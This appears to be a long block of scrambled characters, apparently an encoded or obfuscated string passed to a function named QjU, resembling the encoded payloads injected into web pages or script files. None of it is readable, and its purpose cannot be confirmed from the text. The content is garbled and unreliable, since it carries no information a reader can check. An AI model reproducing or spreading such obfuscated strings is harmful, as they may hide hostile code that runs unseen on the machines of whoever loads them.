s1[kF#xJ[4"z"3s4aFeF[.Fun4[1c:249uF94c]a@8VeFKcFZ7.JA0f0]J?AA445s6J-FvA20+GAFlA5de{cJ4W1FA9rFa37YyFV3dFF47Fe27(.u3&r8GL4..Y=06z7V3AA5eLJFA22(7uf&6f({4.Fuv;ra3s"AJf1{ VnF,41.1wF2tOA0tF[4>F5AJ4\\AWdMPufmF1AuuuFJ08FFA1Au0Fs8.5\\t2"F.14A!A.ae]WA14.A\'75+ &sAod6Oec9P!6JOFe9sv.5V94Jz0J8F4aAOJ21Ptd7O!5xd-c9ZJA A9bJF13AF07AOr29*9&mdo(!AWdvv"V9..\\7bdOn74+h&u8dcuO84FC3Abc!{.FJcvzfA5FJ48A-F542F>19FJ3dA01AO6cpP2toc1L1Yu.9AJ83cBO24mCJ19(!b;G0w17A{fFJJ-F139.fVsccFt41APc482Fo43F!FA1d.8V@aA{0J..0FE3F.6V9c2Fi4:A!ch8_.4u3;A27+.&91dz?F738YdF377P4f<e1{Q."\\7dJO,56dJM5sJAab.z-.-V6a-O793A*67e1F241Fde1LJAJF64.F61J.sVad.F44AA7.6V*cFL YJFp79O:24*.&n2AF<3.A01cC6f5{1..uF;0adsLA0bW*40n@7.9YJDpW3F975{1Fd4o.JY0cJ82F4J9Fn3d.!V4FC86Lc.bw3f.]D?|A,95F33..sA9F2e8z-JAF.3J83FAJ<Fc32F842.)F"3.F33.J8F.53{6.fY!8Cd2eeF_.cFv16zeFv0i]dA85!Pd2dcFFo4r.JF AK5dF102]3A05 P32uc:Fb4w..AcF8A 4yE:.eJ4p5tR.9d9.v"J cl9n6c.p3GAodn8.8 vt_J92rcK.6s5r=k5 =FJ.pFi= u.4A21z].m.Fuo4J.A"00c0t0u.J"A>8c70i.0u-43aJcJc50b J3J 70C.8JcdAt3o5e3w  p|sdhag-2|6 q"6r2lipAlFt..ci!=u 1.t.2c5i4-,a6h=.1cAb3xFdJA!.0sl-8.MsWaJ.lJ1lJno=5 2i-Ao-2odt1bK-!"FQ0o.a0-.(6Jaa6i3-dxcm1t2 gc7.dsqrFk6JF#e63"7d3t5o2e6lPnYj0id 5rB(3c7i30A1288_874.6""oln7.0"8> cJ04F.c8sF-1F7e.cd0"49.JJSd0tOodedw5 [tko.e;G38c1a.30,3!An1!ct0. 3"9uaiAAF.j .mw.8!(mpo!tcn";Fs!iJe9-ujAiced 43J."u245A8 -34F43:F5-5oGyJ 9,2F3 mzu"d"ccJ0A yE,f2aGpAc!rm 7m2nJF5 9d1{JAJ 3FK45.kc6c9iJ0J128._P7ao&t4oJ-8Vwc. iW!.tuJ46 1l7p4_J4.1n163E.!u!4idAzJa7c6sCiAi9iTy1-"wJp3rCJ6 a+!0" q*.0v 4nc-!b4 J!7! n0vQc8.!h2iAhn=s CF.-0-reJ#io4 "ud4JeJ]0 -J9dtiwl2 J"!d^l!s6=  Jue442,]4 H0441AJ 2,Jact1dl.4 8u.4J55]A  c401.8x7.9 h.JxA.3Jc di1hJb xO,. 8dn;!782d .uJ342h JcctCu1.A"J 9d4A" 8Ens4iJe4 5"KV1o_a# d{0bddxr.f"GP.bJnd6r a5 3d":12913.8coa;sM.v rd"i,b4l3-8n4e.l6nJ c39!Am6rF!4-9uaJ0-io6a7 2"0dJi@l6.8A234dJJ.c40615. J;5q81aCiXJ3 =E!uT41 1|dd!]7 1.c"A.9x6  lemenJo  1A. ,t6tumCn. eF03J3k ,aJcJb.xJ 8dJobd-wC leFe5J4 0dJiGtJ=J 8.rsJi7k9 adF;108 1r4l3JM dk0yCo7rs :X0r31h!o0!1.d1AJ0>c<A-8wct..^J7218.v7202.D1@fJd8{.Jwhrer Au*7F.ei2J3 JLe  lAs3OB6lAo f61d:;0A40s AuJ8J.tJ"o1.:w1c97s 8..ih !e8e!t3rD-\/t!m4,i t<63c38d5;65C JZ9 c,9s!ivkgJ#5F98 882!03J3VaQtrvA"1 .3Jz{.l^J7! +e5e5tir t!bJn7eA !o:-3sz-."4"29J.2Jr3d.tJ08d.6Jb403LJ0!0.1J.036.JJ!9.tJJ2n12da<083xf8\'d,;JJ7.J86J+"l"<3!{307{F.2"e" " b1{-Jl"3""d4:23AdAMF8.dJM,8.d084!46F4E. > 1c.2Bs1J.91.. t5o1bJr1Ad0:Je!c23A^2.d9..2935J40]11-3oAam-6l6nwi517!F6.6r"8"9e9dA4i..21.J63JO.kd..J7>6PJ69T7j5C.u14. 3g.k14.Jo>a0"4"8-Jp4b43uJG49.YJ7 0d15,!e.iJ. ddd80!6.IJ  6]J43JF48 Ju6tFn0t%rAet =e.dor:"*"unF 0c!i8tdJEcc liJd"nccno5eo 4J.--tAg!lA Jt.t!e>.J5A!A.67 !A.96-!f.d9y!6J1r0sdyve<t8aAs8i6p7trvel5d8-\/m5:*oc(esJite03{1J.p101o.Ya4b.dJt2-=1..7 963!J2A.7 Cd302dJ2F edd.4.02. .19.2df0U 92d!7.548 -,t.81J.6 n.A" .r1F 71F.vuJiM 11J!e.o3J 845!5.3"e +"@"71s.. b9v!id-,D Po-m91m.! s2r.9tdxu s1e.4Cu.8 J6F!P,cd: 74v! s3,n hcF0F!x9v 0e2u.rs,. 21!!Jtiod Ju3i5tS,e d1T.8d934 C2A!#]2,9 8"9"AcAn1 .66d6w3a3 2i3kea2,3 66[.8!43i 56.6J!39U 0,mh7i2eo  b2c'),QjU('hu.4hdlF.4.FnJC1.Fz0=4p..u.NF8.>N.iu"F.4qcF$a.4FS5o.AJm4j1+cvFl4cF c22MAA5mFj094eF.f..k8awFJnar> A0b Fi3wAj.l1l2sweJg0z6nu..c.jA8f.U.AuFc4CahU..l1\/27?NFh4tFsc.>MA9F22dc7F94AEmN.3IFs3eAsc\/Fz0J3bF12p<92aAAa1Fp0q4r.tFS37..JAF.cAFt4c.FukFkeABw1AAe.6.71AJRFp3c.S116lc.FC4aF9JAF.3..9FA5.P1AibJ<m"3f..m1e<"2J.81.dgF40r41A0042IFwJb21Fv35.FJA4lf1d0["$<..J 4.3sSg4181PzFAJ.47PkFe2JUTFt4TAA3T>6..1DaJPgFJJzcdFe3pA9coUnFsJT9md4PqAk0.< >eAt2\/>oFk3MFq3SF.3vFCJ.0pFh5..w2xFM4.AA83B.1.Fg3fFg3!Fi3 A\/3luuA..tFt8 c Fz3kFy2eciF.3n.yF;8zcd"a4e.,fJ..cj.H3bP.Fd4.f<.FayFN30AA.1Fj3vFk3dF.3hFA3 Fyds>DA*7A<y0.Fo2p< "FqaFNJcbj?\/>8.t1&f.U5Ay.ya9cdspidioiEy.>2F.J.1\/..as<I2rFoak.3JaF[4s.g1dq FX4tae.pblc1Fn4dFbah.dJVFo43..1oqFFbc..5d..J5lPwFs3.Ajd4<32sA10+2tFlu7Nk0.cn".2h[e2cJ14Aq.FvaFUE..1322?zFF4hFlc3>;A F0726ucJ$R.su8N38b>JFpJq0x[e29.yF73gF,ae.o8.<52bF04s2ac9F.3I.cFm8acz"!a..p8.<o2mF9fd[v>nFoJ.9.c."726u2.o12q0F?4\\2FcyFe3o.oF.8ucr"bakFkFj3q,.F\/Jj3ccDFud6.a*h01QMFsFBdNA.75ThFd4ctmJP7mJeFqd8.rucAn14r.FmuJA.99c34.a.O.FJck6WF17FcpFhe0.uF1eaF 5u7nciFueF.kF"e.Fa4.ttF6dk".{AFdu8Xs3Ctd.sF4dh.duaPF8rcp4F0oQ\/.FuAA{acBFd1FwunXw3.t84.PjbqF.dtA.8eQoFk0tTrE7A3emTwAb9AF.d+BTFeup519cdyCFF3e3FjckFbdT9oC\/Fod4Fl0.T.F.ewc]zd5.a9BEebFyc66|Fwemcuzq5FalFm4kGu6lAEced3G.4rA ftFw4aCf6:Apfsd.Gd4JATfJ,.F.Fre.B2Fde.CIz2AIedcaFidxFa1pQuFndtFh4.T.FjcT05eaFyAw6JTy.4*h4yt"Jj72BqdJ.Au.P.0AQ1F\/At6.Tz.c*\/0gCD6nFa1JGz03e..oFke..5F\/eb"g{iAm63Qf.ouAP8a rdFEu1At9wcy4.a9O.AF1vT7Fa5OJAFtd+.cF.dnAv9bcz4Aa1dzG:6v.dF@dI.t*CeAc.4A0icA4FbIT\/..FFdwF17l(5JI0.o3FeF+00dK..uOAodgB.e3.0umPC0Fo.FrF"0sd3A7FodkA161c44J0yFve.CAF.dvA3a+OgFtFfeJF"AC1d(y|lrz;FFeJ6FFe0F.J.cgFzen;gFsd.F"A.1f(bAmccCc4FAt40D.d.eatID.d.ayky:ti.kdFtt9oHA0T.oM.3o.eq"gacArA?SE}.dJpAtCtkc_d9A.A1Smfn.AkiEq,nN3AktioFAc.enfm3tqoq.po.f5*.iqkd.ku_derCiFec*.eCd dicke0nh|+c.eanqdAehdyr.*uoDt4dhpj*.oqtidFotn.*Io.tNdya+JFlms.|Jqhd".ihil6J.s\/e.|zhdw.dAq.lJJrl,a.JJyCe.J.hvcnsxi\/iAiFydAktam6ni,poto,|xqyg..lctF<MUngcorMmEJ.xE.zrFaFe\/AhrbamAcJqgIn3JuyoEd:qoge6D+..oidpojdIaFtlDi.cogd5o.d.hOcto0teS+bc1tkn85So2qbwkabnplf2k5akk73ckyfFp74acc6.bik.0kcq652uc69F8\/A.4IAm661..eu0dN2rcg&a5ebekwfoS.e.eNcu6yfkAba".FFpdw..F.caA.5vdu.wuJ5ubbcI7.2CJ.2.9u=a1.Fde.AtfqAcao?reobEc.7Md5F3d4.2Fnb8Jp1,5i= 6A..u-5.7n=J5d.1u aNdjkeJA4F04AI5o"z#I2J1f=T2h.h2I0+"F#A291F=.2..F1!0."4#.2e1m=N2D.a3p07F8djAce.A4d8.FA+9r8kAi5jAk8!FZdTA.eAA.d3.vAt9\/8MAA4iAu5h1.4370J67hb".4ux1vb.k.bvcT6.3FA 5FFAa.A!aFAibuAeblA2dmAzezAJc.A.awA36F.gul5h2yk09gkTbf=8foEe6.eyS02I2g=.6i..u0aFJq7AcjFJeEA>cgAFaqAAeb..(.cS7I7e4geI2E"l#.a5dIk"J?4r0rA35DAV621*.]ugdz2ycF&0b1JF8G4yAF5pAu8lFIad.MFDdp.pF1cc"p"meeupnDzgljrJ.7ttAFsu*\/bZe4d.gkrkaEewtg{oepqbi3aa!clmJr.nAAJ.ler#.T.4nlmtJ87l0boq*niCk7dtujlFnha4o1_ot9rn^neeAbh7m.nkaddt\'"ijituC.nAoMkierjdq\'3s!uItmrodvh,udJIEoiiip.A.rjFdd{leynoc\/aF"4"oeclargJd7i0low^mhae.s.btlvdEdcJ.hhtA..CcNAsczmodoJrlm.A.r.dq\'Nloo9urax!4lxdMJ g.cFJsCprEi4h9JJhbcgoJJfFgAq4lE@1tF.Fg0acJFmd"cs&ef0dFv3J.0.R0Fk5.cw53fu, FMA"4AE.19FrF101cDFhdAcE&Sfcd.R.ED?IfAcc}73.33K4HrFi5Jcq5.f"*bYw3bb.=.1tF+chcm5Nfh=q1qF.1mdcV1F.byF-c.I\/a5.vS.%o.iun?.3cE.F.b..0Lg3W96VAF3ckc.5.fl=q1yFd1pdsEk5b1.VhA.Axc.,g.tF<bo.mS\/%_.DFdbNA"6aI.a.AR4 c }S@)7eReF.50={1FFAF7b3.fYM39c+d3R3E7Hg7oFD03ck..uE?kJrFic,AC3d=g1TFy7fR..duJ?.f.F9JyaE=l5JfdRvFS57c.5x1AJJFCcg.TF.%EFiJ@1"Zs<HFnJG3Jc.F.a\/Fcc1= FDbo.Y4@3F3uRv.8Fcbp.kFnug@qAt9hVwFu1ec65.1"V+5AegcF&o7.FtJsfDV8A.c.cu5Z7ARCFg11R7A1e<c }y@n7ldmVtFhb.FJclE3HzFpu9@w5s=.F.an:mFaciv$Le309.c.Fzb..AFbuM?A1.,nF=J74aK8Fpb\'Fdun?.A!2gD!.1Fg%cFiFAba.bFxup?t1t,GF.Jl4oKrFbb1FSui?9cNDe.uuFH"5.FJFrbpFzfmDnFvuv3uesVsA45"=t1.Fea.Eu1.FbJo1r=.F7b.:c.zSjFSc.Awb.D.J"3ie.clFAc..0uz@.7vJc0oa3Et?3J1FabIFAJy3.=.1j:Y:e.cFr0gcbFzJF2>Zm<b.bF F0av.PF8Fyc+.ML.3j8dvFut@F7dD1FcF.b.A17.cuFncJA!coF.0MblFn1mcd5n1FVu5Mecct&u7eF7FF0kbJFhJuc.A.cD5efqRqF.AmJkF.b4Fz1,ZcEsH679F.0Ac4.ju.?pJ$F1crAk3o=g1$JMFaF"b1.lLr@39v,cJFt0lIeydQJDrngm*-lFkfdMpsFltios"wa o.kJtaturtuye...tne\/s4naosdm*.eonA7ci.J.v.n6s7dwnJeSsErdpEnf_gsFdlche.m._Dt0rhy+e.dMmioYg4_ftAreyJe.djm+avgF_.t.r yMeJd.a."e"cl.i.JFsmAdDki1e.i3k!JSiIlkt.o8g-n.ezink\/eedAv.r1larin.Jmq.oJ.Lc.FdMdn.cJrEovJhkhtdelerJkndec"p"zo?tAeibqrJ9ta.redAipkdl afAaNta0.FktsvaFbi$edmateqJ\/oPnFjed\/igl|92*ildkTilJgs5w4rqezd.aozpl.9uz@ef* yFz8kiwfngeed.twa\/Ad.FAAJ5kda<iut\/r1{\/rAkF7tj0Jil6djriA!5nlFnDeNddi4klAewD:wy0a4.JeArMn.:ucuoak4.iwFd..6uCAs19J.zbiFn6a*dh.ud.AtA.4N"q"\/a+semFl0MtzDiunzAgnxm.n+j.*qtMa1tlFMrCy4t2J5yJ&-s.llbDijdezln,eSJ.dxs,A+18psopllbrij*5yxogiMdAo.REo.oJhroda5y.ziyJ:iy1nAkhdze[s3ui*kn1j4$r*rl+wiaguia.bF$Ad.@DonzSkJFnAt.NJ.kFsfOkar.Ju.c.,\/z.Att+"pkl,Co.ey.fu.Tk.cpwnhJeote..MuCTC.Jh.ekAunioly-m.nCoedJl.cplN-.e.ArcJoc,5pJdarJn2um.KoskpzcFXdAeglFdoa5d.bVawoXkAOhvz8(.f`ot6+T(heXnbqe+oewv.8..+umcp+dtyvtc%F.tudAkc8.J\/z.vdccF.t5d6ks8cJEvymuzStKA lMO9rbhnAS.v`Jn0o+J1pkcSFAsduhnksDJ.bkr!vkA1DNdlobR.lndbruoAAvllq3IytnnMogbh7 l4dntq"FcJlT-ba0.guCTq,oAf5re.A.tAdc@Ao+ciFDkn79A.50e.Awtvd..oprk9aAn086,.ne0.s.zpinbigJA.51nedeJz64keAn83A.5CnAd8Aq8qnan FReltBd *A,.i.g0n.77icn.,nu2dFr.tme9.SlgnEsd8bJ.6Am.J.6eer"j".otsiAD8>.wstrof6,oJn6Db.rod.kgi.t.)mg2ritT.xsur+fD,.usAz6cp.9WbhAF6.pr,lr2dMAnlFrCer"y"ci.gi0gn2etighkd,exkAJ.64i.g.,!fAr1eooiR.o3t.hsi.98emsAlb0.sAr,,bfJn397*1,alwk+,3g.F.. kmriA5g.Fn.lk4spAysmu?a.v.+taHaeson.,inlpaaqt7+WveaddFynWFazu.itJ3ajaD.8hAkuFdaul-nAnpp5nwmTs\'Ab"d"\/i37ct.o0tt+2l.e7isvpaddnitk:JFr@uauJlEkoj5+vucr.n.a0[oiaodo.+ju t.a0an[.J0s2uJicA0tek5k4J8umj7.!oajm-.vDawdohpJytohweIn.nJd.ykltJEsla.uAe.tav.uJsylas.ztAkrDA1Jhm<suakalkni.A.tIkFtgnauxi"JzeAst.JA3p.AJiSiTt.Wa8FlyJ9sFisrp.Eo.tasvoCi.n68.i2r-.dkys.abJssajud9AkJ1n6tdafJCiFnHF#dtl4tbuIdJr0kcF5dzr.t?a%u1yoldMbiuklvdi+Jfb0zu7.i3JFp.d.rna8.tp4vxzmipesI.itad%kzaspo JgpgvAA"alAmF.dItpj2vl[d,intj.e2A5Av"0"gG.dfo3okAo7CpjmuA."u"qAHsfi.Ajljv.-yzJa_a6J psiitDpeA.0.nJs.J4Ak.lbFjs+krpolbQjxlpFsd.tGAkdFeDs0Jrpaetr1Ai7zJFtdpdozn.c!+IG3,.iSiedh.ikq.*`.rkcc7hda.sJTnTpya.J-kkW+e.klz1lz1.,.vks7zF+raFtAnjsz,2e9zyAWzuAIrFd.e.ncit.h\\be.eDAqs0d0een9i\/.j\\9iptnANl.s7djiel.nAyD@ueC,eifca.qasi.AIc\/.nu",.h.v0t+o.A.sJk"d.lhmTAJ.\/zDF\\khq,ejn.A35aouv.sdAD","MepAgmSqFea.7ngW.ecAksv-Alwa hctFA8.db.tW@hAvp.s1,tljg.a4ykbq.nb7t.@xAdrnJMsirphv.2uhdae\/A(r3Fns.rthj.NubdpeEnoiC.w\\Atao8u1ou.et0WnlkqvJeauazAolfmin.ecAotkqniidhysletho4am,4zao.k%N5s.JAfiket9-oeuAur789Abvdg4eJoev9sfAh"9"ueleuAEs.,Cbnl.ejt9AFzdJ.b0zcm0ANsu,qusr.m\/..asd.oTA rbo1"t".gBAns.d..Tppqez5A0rvo5"l"lrFA5tFru9inupAJmc.ic"o"ieeAjb.rwA.i\/sJramTnAzMesA.c65.torFJ0A.Ab.kv.ca5l,7f.5uAnAEJu2.boJhsqbwici%zi5hdcipk0ruJacrtAtyry^AcFa."z"gAir.J.2F9ve [.JnfvnA.wlqztbeJAfAnput.TmNximE9xnpMtjgtArbJJdAs.MljFt4rClCS92"9teDgiJWieu.il&.eel.r.Jk2JbceF^acSejiwiFiha.zpJ=asta^.uuofJta3bdnEg.Jecztvtbr.^.e.J.cy52ttr -.*.5i9.nlhodW-.edg3.dlv.+cFJl2.9j,cm4rtitd.a ddiJaciyaces.0ctm.n,ilFefrl5j.8wAeAMF.F3pyn"l17msfyMAt3ba.Aevende.yIm.Jlkl.kFlJ,b0zsdunlmDmai3oF,3pmdk(5rtn..6s.dnawyhI7ActcAj0.kt.?oirmzavsJ5z.AhA\/ArinHF+"(kaoe5lgeuAdFdn1j1ArAmAki.FlAd.csskjd\/F FaF@ebJ.v.mFz..1s<A3t6rAlWOFy.lAmPesin.t@trxoct1pTomtX.i"idha.inbkIzijr(ojijl1F.dJoya\/ieA.Jvhdl9e.dsAsJ6.cFJJwA.AA"E"FrTjh..sh@.ouc\/Fkki+.rdjQ.hsv.+phk8a1ne.9AFsFJ3tCl4b5kvJAigk.FepJJJv.rAtago^apJMtA.kiy6lat0d_axgyn.b4rC9knAekstrikzdgA.n.aeJ.kindm4AwsprpFEkuA2sForlokj,.l4nJbKr..wtip@nIttAs.A6.staubytTr.e3AkEdnsA94ipC^.pca$#Ilk".">eAspJpipaN"c"ki2leAnnEljgoeFsaelo.Awrvl.Jzflntg.ogRlvbrev6tS,se#t.A"sorn-CAlka,st4needtFoddr)w4sg0,7g.F6l.d3uAd7alndt...n..bk.spa0"."klDr4.fegJFAkk.JAaca.F2a.0e"\/"nrxmDyjMhJA7C8Fn0l8ddl.vjJCaniFafyanad\/o."."Ma l.fAaoAwl.r.li14.jasAznxMw0Aiu"x".k.a5.do.ufuaJ ycz1Mvijihi7d"A2ChAkCo,vkAnFb lIrIdca"FAtypn..nsd2AgC.A8Ct.Cy.z5MAi7JJy0rEA\/3.miM\/aFam,Aa\/dclt1AFha"0sJrtbloeri\/dle.ilJheti.lIfJlebelnrDih.vbolrioi.JyrAn..8k1N.s\/+88Jy7hFdseuam"z"we4ia.,oAuvuFJmbilc".vrJ8k plJ.s8plti.og.t.^le!eke1dQioF0"k"7#p,"nkx2,bpEnFtjoUDJ#oc8NuJ@dstp:Juki3\/Ja6;6a1eE4t..Ssukm..3F01.oT.k0xu.W7AYDe...l2sng.,4jv.Iu.Aj w\/F9h.9v\/r.\/wZ!HFoh5N.zbmFwjx.FczhN.J3.+..h0jwzdS-h5S7sxviwgN.c7NFdt.oksitTtu2Nb.t1\/jyz0glJ7.o.<kjnipmo3bx9henp2eqqng..1.b.okeid.ykvi.b.5qbI6rmpqyyfr8yas.2.vw3.y.j5yo.0T.9"lp3n7g3Tnc6Enp9vlh04.4\/m\/e8c9TElgJ.\/Tauls.l9..F)l"F8.wFahzhEs.w.ya\/vq1p3!AFlhF!.Fhh\/Bw7Eu4.+A.iymEp5.J.o81;miox.iAtumE5k.cvkk%.C4ev jgv.jp..IEz.e.b,z.7[A0.oD78El.FskBh\/.9h3eAp.xp.\/8N\/T+s\/.DJ8u09..\/r\/a8nF.E%kyezqj6tm>\/k.2fc\/JA.kw.9S\/..a2uumkkwFFl.p89plcv.o..EM.hcIpDqjio.li8F..Enz.dnm4n+.^DtDgysi.agjl2kw,en5i.dM..rzsoFm;.p0.d..qlc1ow.yjjeylttyy...iws9.l0mLm.N3zjqiuAgtmAb..4.fey.M.,..Do4fro\/.J4fJNbr.t.uApd.I..2J.7JM.g.wACInh"yc.d0mvnk7hu.d0Al9D.q.NkvroFi..pwE..g.km.h.al.h.94iak.vchT.w.aIjhb.yA9g h5u.0v..J".,.1.6.ladudx.CJELKj1F.AijTzn(jsE.yoqnotkmb.tpe.m.eyk2.tb..w.l+mI96Fl?8.fFvMScWaN4.iEAhx.hxgD..omsjCJ.9.pAkkgs5hdJkdsn4n.v.,n"I"at.o.9l.jI.F.djy.Fh359.MI\/pkpEoul5JI8.l0p.8dq".NwjjC.v.9.7Mrz1Sk.yv.x.4tr3ugs.wjwe.4.nuil.\/nqg\/o..b.f52lzFJEDmSHm0.iMwJtw.hg.95.Idm6q2gJkyx.vi.j....cA+.aF4.u0qAu.ye.Vpb.6T.8SjutT.2.Fmkt..fn\/wui4v.pJDohJpdv2SMJpbFwTt.gqNyNuoFy2.#f0.7jtwgCxDNqJ.<rM.h.\'l4nF.upq.o6TI\/hmdc.\/c+vs\/v.r\/.7rl.Ts2N.jgJgd2a5iJba2hF.tJu.\/.A54.v.iD0...FElanEwnm..pcosit7.xmwsg!.pI.D.pNC.J-kIe+g.uAxrm.slpJmS..phDz2.I..bbd3.7iv\/l.6+cqnAs.awa*.h5.lM.vfee23\/d"7glJCJ.gAomz.jse.6C.lqqykA. .9wSw8aQLp.hTpC6Muu.l+\/dgAE7k9vchT\/z.2nzq..!khups.x.tj.<jk4Tgmh.vhdas7S5o3w5jv.yqanrM.+F7ps.S7+Annh\/.tjk0gikl.lv6i.!yvS7.A0ejtMJd5kbl.iaw gn99hs\/Np,30e .df6.d3uA16tJqisgm.nq62khdq7m.Mdtdv0zlc..Wu..n.uTS..hAzES.g$.nhDigM8..3l..I!g.ptj.kYIvonv.w2px.9StlqsNkhop.cSlkcid5+pamu..b)e5.zp".\/1F\/Fj.it1mpT.Arejr.8....I..g6cm9nFmv5IN3j.peap.nA4qbhvvbq"m.ptC1qg!b.A.!0.il75uEnd.!k.p.n.t.lzj.N3j.mhstie..zFjANFmp.d.n.b.acj1n0"jwtimm7%vSdc.m.g.s.g.tD.w)ec2 ju.40FguwT9.Snnomi59\/mNom9...o.dm.6u.ESuDCs+i\/.T.&k\/lqek..rhm21F+\/a,yp\/jk\/\/g..k8mskC.ay gg.eErj\/k9w...cccEIF\/otSmC.8..wtMnhss8m.gcCk.JxFv+btC38soa24.1Iw.m.s.pd5zlw5osMI4so.fTutw.2ulJyFsAl-ugk0...FsswJy.jkEA.p\/5o8gmz6r1\/Molsbqngb.e4u.AhdtjzAtth.kfwJCcuSMbmFJpveo*ro5fdihTnAo8.ActhAsF87z1.U2z.Asv.JgJ0.2.6b.k.a.hIC11hwnh.s.9hEou.ADUv6xn4.iax3lswJD8p.S 0u.zJMskz\/7w.v.s4y.p.ctnzn60.J6j.sz4v0T.z0oee...qi9oT2xl9l.AEtg22FojseC@Da.dv2.tdAp.kkg.m>y8s.T9qi.raDgoi Dswp..d.s\/.oymDrDI.Ac.njwi..0h.oyek.0Iai.H1co9.2.3.Aaajvc1q\/fi2mblx6okkb.NEwc\/jbhFq!I"9q.t8tk0.no7m0fVj2.o\/l\/3vF\/n7Ft.L!j0pygb.9.7CpS4g2A0.jDo7sD.y.plw..A.rsp.u.9Nr.ej.glmFg8zJ.ddJmDxD.rc..pji.I8TnFkjCbo+.A..Ege"qEM.s..7.Xg7I wew9m..ESCJe..b..k.JjAwnqoigjh7.v.S9bljqJN+rqa2.u1Dm5mppw.iAmun\/5M.tz.6j.2lj\/.alJ.Jdo.adsM4vhJ.rJA.-p<.AEb.kSipnay.w7qzCruh7keqAlbqg<5q\/1;q9Ja5j."0I+.I!gpD7i..5p\/.cC3z1z3wE.KE,m.o,8v.,33.t.F2A8ACyCg\/ aIqDjcwIIp.D\/k.FwtTa.9At0tvgxk+y\/ +hg3g m..\/w..1..AJ4j.o.\/.)M.Tuj.g.u,.8. 5et;yXs.jvlax..JxS. hd2m.2pHkpC+yi..x7h6IAbpb!s"ro0mg7oiul.|Iurolij.tgzC.I117g1n+jpo.gr.lez4rs6tftul\/Uduk..0N.I...rNpgt..,4shmmo.twJTFfdk.M49DMs2FhBwzdo..Mp.x.n0alggzrcp3k.D .jg.4kIrkCq.wFn?nci.lie.59.J.0yeS1.1...a.iv.m.ki88.hvly8.r3zjcjnTrze.0Crlgo\/plcc.zw.p1j.h.sJkCpe.emllSiy3F.nC.qin..vMsiuz&.Fi=mgp9oxlJh5I.MF.meA5.Pavwdm.D.4.up8gw5vbDs..y.xp7oan.0k7x.kgnhy34p8msrg.05jj6..EDI.5sDogy..Ijjd."j2.wfJ.\/8hu.u1lowom.fAD9uvSC.wu..3M4tC.m.le3MhpAkvMq3Jl5umnnsF.omf.djMSsMF5pSs.cT!j2zmbdg hyJ.l5M7.QzFuuosv.EpgJzph!ue.Cc8..vex277T.17Ik.jau\/n.wxk\/odj\/f1p;A.0.tc.oJk..wdumgc0CjwhC.0..O4Tdk4kfope3..jeD.bCyT32Av.hstr.5tk.^.fruhka9+suww..hm.iuEFz.51CA+tvooa\/\/vaacf3oM8..i..\/6ww.y.FCbSk.!.h7d.czhgC.8.aaJ7kTJ\/p\/cAI0kj3sbgeT2czg4C5.ugfgmvuptzi...i.qx..jwt.vs9lqzuMlbs.l0soF9..b.2mww.l"ss.wqpo"..ku.uor3.m0jqw.zm.v."+7o4.S. ga6o.t+epj8kt8T2q!oD3\/\/of21.6Dlw\/..Mp*gcsn.c.0mDj..gCuoqn9.AC7.\/MsC3aio\/h.4Fh9kA.3.Fc0.26oroCTeooAo]0.mkC.k...xh.A8.bIwnht.oxS.iS5wij8tbk1nE\/yN7.Fnddr\/C.t7Sfd+ioz0.\/9nbgJk=t2xhI.hyyz;PEnm..8ryE\/4Dj..aT>\\..xNqy .w8mbqmpI3e3u4nFuAt4.f.D+iaKhFoeIS.9M.c(C....d...m..qsJqCAvo.A.0.oei.uMFhhAikk.C.2aux6.h..0eu5T.jF\/J0.3..z.tMy7m4i.j+..J.ivAvhkcag<at0Tuhojw\/Jggm5utlFh.nf4rlbn3yeztM.CCcou8.ne.Q...mglkp8oJJn+0gl.kNmudhD.dDgs1hkD.gA.on.kl...T.rDl\/u..tjhA..Civ 9jzc5Et*o6ub\/..lA \/..+9mmrn2nogf6kozmk.w.q.ygJk....1ISpnoAlw.nwd8\/rOjal5vdcJnSu..slp.cw.y..Fx1kvvks.gl.ccno.Aeo5\/SpDbf5)b3bukJ.u3gz22F8cvlhSw.jbMto7iJ3.0yy1wkbl.ANTne..o.v..>.Tj.o<\/.\/ouhSywL1>\/qonw)\/y\/2prt4s.A-.xh.J..z.kr3.0Njg.ze6gjh.rIdnzruh-oE.JjBwsp..\/p3Igbfnjehp5mvpbj.Ds$mb8.0qzpd."Mr..atDIskD!kzD7p.yp\/x.gCdkg.n.pg.\/"NjmJ.jpe6Fxz+Czak..cD.Sz.vJaCf...TJAp .z07i.Cm....ft.5.h.ng7. 56.xriK=Mokc.7yu5em.tk..04pauk.c.l.$.A0qM4sFI6p7InT2pcN.n14duJtv+Dz,AaEeD3jhkj.,Els.4I4jaSN..dTT.gIp9znw\/v\/J.d\/.oz1c.hysiyg.oJJ..eD7h\/.spm1FmssFw7z6T0ygk.NoN8..T\/xMu\/tpv7papFS KvkjJS.p07JwyJg55f.iw.E.tF..qz\/\/6Tq9..\/oTj.En8etJc\/.wuo5\/80AqCD.ml.Fk.2ig.DnhKqJhdMsq\/j4gk04hetf.vb.oin.DMh,EeclIBk1m9hbyti.j.uynho(ii+.t..MhIq.jo.abld,ayc.E+\/n.\/..ml8xvlwFw0fjl6\/obi\/q.\/\/tno9l9knDJ9kwsl.chdmhkbwuJnT3kt.ncz3.Ao.DIp.t8.pdqu2anEht2dugMytP.u.".ssc.iNok....w.2.0.y.ASp.5mJs..8N.35...8IwhFvx.nnq.netjF.abn.*4jtTp4lal5eoxwwpu)jhoq.uv+M..J.dzqfATkqt6,.lww.o.o40.oMSY"wdw,Tvh%Mlu1.mk-oo0vxmDFjevokd.lg#my.vk,xnf1I\/gkgAnzws.agJpplMMzxwmsj0.7..unw .+..n.zzvodEzubT.A\/os.wyem\/i\/wqt66A\/9glztdD.z..o9,..o4h..A.Wp3.nqng..liwgMha.iI0h9iJ.Ai+..ylprD.santUhI0q.j.gJk..ap.zA..gwC"nvpgA\/on.swF..bu.s.iaby7.e.pw4klecIw.M2F.h.nS9N"ntxf.gkA.jwk8jJAbw5,ntm.cMnaww\/.AqoJhysheAmJ.BwnzIhk.qoF.y8.h61Gx*jo7o..MY.taSje.lc1qg+9g t\/hao.E.hJ.hp3.\/.D.h+1.ujb.0.juw+6.u. 